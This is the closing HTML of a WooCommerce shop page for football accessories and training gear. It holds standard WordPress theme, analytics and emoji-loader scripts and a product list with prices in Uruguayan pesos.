		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Deportes","@id":"https://salernosdeportes.com/product-category/deportes/"}},{"@type":"ListItem","position":3,"item":{"name":"F\u00fatbol","@id":"https://salernosdeportes.com/product-category/deportes/futbol/"}},{"@type":"ListItem","position":4,"item":{"name":"Accesorios y Entrenamiento","@id":"https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":22088,"name":"Inflador Manual Mini Pump De Mano Bicicleta Pelota Inflables","categories":[{"name":"Tienda"},{"name":"Accesorios y Entrenamiento"},{"name":"Bicicleta y Ciclismo"},{"name":"Deportes"},{"name":"F\u00fatbol"}],"prices":{"price":590,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"INF2326"}}},{"id":22047,"name":"Botinera Rinat RNTX5 Negra","categories":[{"name":"Tienda"},{"name":"Accesorios General"},{"name":"Accesorios y Entrenamiento"},{"name":"Bolsos y Botineras"},{"name":"F\u00fatbol"}],"prices":{"price":790,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Bot-001"}}},{"id":22020,"name":"Glove Glu Original 120 ml","categories":[{"name":"Tienda"},{"name":"Accesorios General"},{"name":"Accesorios y Entrenamiento"},{"name":"Deportes"},{"name":"F\u00fatbol"}],"prices":{"price":1490,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"GLU-001"}}},{"id":21962,"name":"Botinera Rinat Etnik Impermeable","categories":[{"name":"Tienda"},{"name":"Accesorios General"},{"name":"Accesorios y Entrenamiento"},{"name":"Bolsos y Botineras"},{"name":"F\u00fatbol"}],"prices":{"price":690,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Bot-002"}}},{"id":21933,"name":"Goma Para Sujetar Medias Spinilleras Silicona","categories":[{"name":"Accesorios y Entrenamiento"},{"name":"Deportes"},{"name":"F\u00fatbol"}],"prices":{"price":390,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#21933"}}},{"id":21915,"name":"Brazalete De Capitan Kelme","categories":[{"name":"Accesorios y Entrenamiento"},{"name":"Deportes"},{"name":"F\u00fatbol"}],"prices":{"price":350,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#21915"}}},{"id":21855,"name":"Llave Para Tapones Intercambiables","categories":[{"name":"Accesorios y Entrenamiento"},{"name":"Deportes"},{"name":"F\u00fatbol"}],"prices":{"price":290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"LLAVETAP"}}},{"id":21845,"name":"Arco de F\u00fatbol Met\u00e1lico con Red 2 m de Ancho x 1.50 m de Alto","categories":[{"name":"Accesorios y Entrenamiento"}],"prices":{"price":5990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"k-138-1"}}},{"id":21720,"name":"Porta Canilleras Rinat","categories":[{"name":"Tienda"},{"name":"Accesorios y Entrenamiento"},{"name":"F\u00fatbol"}],"prices":{"price":590,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PORTACANI"}}},{"id":21595,"name":"Set De Cono Chato Tortuga 50 Unidades Para Entrenamiento","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios y Entrenamiento"},{"name":"Basketball"},{"name":"Deportes"}],"prices":{"price":790,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"conox50"}}},{"id":21549,"name":"Cinta Deportiva de Capit\u00e1n Kelme F\u00fatbol Entrenamientos","categories":[{"name":"Tienda"},{"name":"Accesorios y Entrenamiento"},{"name":"F\u00fatbol"}],"prices":{"price":350,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"capitan kelme"}}},{"id":21409,"name":"Inflador El\u00e9ctrico Port\u00e1til Para Bicicletas y Pelotas Con Carga Usb","categories":[{"name":"Accesorios"},{"name":"Accesorios y Entrenamiento"},{"name":"Infladores"}],"prices":{"price":2390,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"JN-8019"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
